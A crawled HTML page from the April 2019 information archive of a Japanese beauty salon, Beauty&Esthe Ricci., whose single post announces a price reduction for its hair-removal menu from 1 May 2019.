

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://be-ricci.com/info/2019-04
body_size: 2600
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ja" lang="ja">
<head>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<title>Beauty&amp;Esthe Ricci. - インフォメーション &gt; 2019-04</title>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=yes" />
<meta name="keywords" content="脱毛,エステ,新宮,Ricci,リッチ" />
<meta name="description" content="Welcome to our homepage" />
<meta property="og:title" content="Beauty&amp;Esthe Ricci." />
<meta property="og:image" content="https://cdn.goope.jp/18515/131118164126qybc.jpg" />
<meta property="og:site_name" content="Beauty&amp;Esthe Ricci." />
<meta http-equiv="content-style-type" content="text/css" />
<meta http-equiv="content-script-type" content="text/javascript" />

<link rel="alternate" type="application/rss+xml" title="Beauty&amp;Esthe Ricci. / RSS" href="/feed.rss" />
<style type="text/css" media="all">@import "/style.css?127299-1384832708";</style>
<script type="text/javascript" src="/assets/jquery/jquery-1.9.1.min.js"></script>
<script type="text/javascript" src="/js/tooltip.js"></script>
<script type="text/javascript" src="/assets/responsiveslides/responsiveslides.min.js"></script>
<script type="text/javascript" src="/assets/colorbox/jquery.colorbox-min.js"></script>
<!--[if lt IE 9]>
<script src="http://css3-mediaqueries-js.googlecozde.com/svn/trunk/css3-mediaqueries.js"></script>
<![endif]-->
 		
 		<script>
			$(document).ready(function(){
  		$("#main").find(".thickbox").colorbox({rel:'thickbox',maxWidth: '98%'});	
  		});
		</script> 

</head>

<body id="info">
<div id="wrapper">
<div id="wrapper_inner">

<!-- ヘッダー部分ここから // -->
<div id="header">
<div id="header_inner">


    <div class="shop_title">
       <div class="shop_rss"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
      <div class="shop_tel">tel&nbsp;/&nbsp;0735-21-1112</div>
    </div>


  <div class="site_title">
    <h1 class="site_logo"><a href="http://be-ricci.com"><img src='//cdn.goope.jp/18515/131118164126qybc_m.jpg' alt='Beauty&amp;Esthe Ricci.' /></a></h1>
    <div class="site_description site_description_smartphone">Welcome to our homepage</div>
  </div>


</div>
</div>
<!-- // ヘッダー部分ここまで -->


<div id="contents">
<div id="contents_inner">


  <!-- メイン部分ここから -->
  <div id="main">
  <div id="main_inner">
  
    


    
    <!----------------------------------------------

      ページ：インフォメーション

    ---------------------------------------------->
    <h2 class="page_title">インフォメーション</h2>
    <div class="info_area">
    <div class="autopagerize_page_element">

      
      <div class="info">
        <div class="info_date">
          2019-04-28 14:42:00
        </div>
        <div class="info_title">
          <a href="/info/2573516">美肌(光)脱毛メニュー 料金改定のお知らせ☘︎</a>
        </div>
        <div class="info_photo">
          
        </div>
        <div class="info_body">
          <p>2019年5月1日より脱毛料金を値下げいたします。</p>
<p>詳しい料金などは、blogまたはLINE@ホーム画面でご確認くださいꕤ</p>
        </div>
      </div>
      

    </div>
    </div>
    


    


    


    


    


    


    

    

    


    
      <div class="autopagerize_insert_before"></div>
      <div class="pager">
         <a href="/info/2019-04" class='chk'>1</a>
      </div>
    


  </div>
  </div>
  <!-- // メイン部分ここまで -->

</div>
</div>
<!-- // contents -->


<!-- ナビゲーション部分ここから // -->
<div id="navi">
<div id="navi_inner">
  <ul>
    
    <li><a href="/"  class="navi_top">トップページ</a></li>
    
    <li><a href="/info"  class="navi_info active">インフォメーション</a><ul class="sub_navi">
<li><a href='/info/2020-01'>2020-01（1）</a></li>
<li><a href='/info/2019-09'>2019-09（1）</a></li>
<li><a href='/info/2019-05'>2019-05（1）</a></li>
<li><a href='/info/2019-04' class='active'>2019-04（1）</a></li>
<li><a href='/info/2019-03'>2019-03（1）</a></li>
</ul>
</li>
    
    <li><a href="/photo"  class="navi_photo">写真</a></li>
    
    <li><a href="/menu"  class="navi_menu">メニュー</a></li>
    
    <li><a href="/calendar"  class="navi_calendar">カレンダー</a></li>
    
    <li><a href="/about"  class="navi_about">店舗情報</a></li>
    
    <li><a href="http://ameblo.jp/ricci-be/"  class="navi_links links_12806">Ricci. ブログ</a></li>
    
    <li><a href="https://www.facebook.com/BeautyEstheRicci?fref=ts"  class="navi_links links_14298">Ricci. Facebook</a></li>
    
    <li><a href="https://www.instagram.com/beauty_esthe_ricci/"  class="navi_links links_52970">Instagram </a></li>
    
  </ul>
  <br class="clear" />
</div>
<!-- ナビゲーションパーツここから // -->
<div id="social_widgets">
<div id="widget_line_share" class="social_widget">
<div class="line-it-button" data-lang="ja" data-type="share-a" data-ver="3" data-url="http://be-ricci.com" data-color="default" data-size="small" style="display: none;"></div>
<script src="https://www.line-website.com/social-plugins/js/thirdparty/loader.min.js" async="async" defer="defer"></script>
</div>

</div>

<!-- // ナビゲーションパーツここまで -->
</div>
<!-- // ナビゲーション部分ここまで -->


<!-- サイドバー部分ここから // -->
<div id="sidebar">
<div id="sidebar_inner">

  <div class="today_area today_area_smartphone">
    <div class="today_title">2026.01.16 Friday</div>
    
  </div>
    

  <div class="counter_area counter_area_smartphone">
    <div class="counter_title">カウンター</div>
    <div class="counter_today">
      Today&nbsp;:&nbsp;<span class="num">75</span>
    </div>
    <div class="counter_yesterday">
      Yesterday&nbsp;:&nbsp;<span class="num">59</span>
    </div>
    <div class="counter_total">
      Total&nbsp;:&nbsp;<span class="num">258929</span>
    </div>
  </div>


  <div class="qr_area qr_area_smartphone">
    <div class="qr_title">携帯サイト</div>
    <div class="qr_img"><img src="//r.goope.jp/qr/ricci"width="100" height="100" /></div>
  </div>

</div>
</div>
<!-- // サイドバー部分ここまで -->


<!-- フッター部分ここから // -->
<div id="footer">
<div id="footer_inner">

 <div class="shop_title_footer clearfix">
      <div class="shop_info_footer">
        <div class="shop_rss_footer"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
        <div class="shop_name_footer">Beauty&Esthe Ricci.&nbsp; </div>
      </div>
      <div class="shop_tel_footer">0735-21-1112</div>
  </div>
    
  <div class="copy_powered"> 
    
  <div class="copyright copyright_smartphone">&copy;2026 <a href="http://be-ricci.com">Beauty&Esthe Ricci.</a>. All Rights Reserved.</div>

  <div class="powered powered_smartphone">Powered by <a href="https://goope.jp/">グーペ</a> / <a href="https://admin.goope.jp/">Admin</a></div>
  
  </div>
  
  <br class="clear" />

</div>
</div>
<!-- // フッター部分ここまで -->

</div>
</div>

</body>
</html>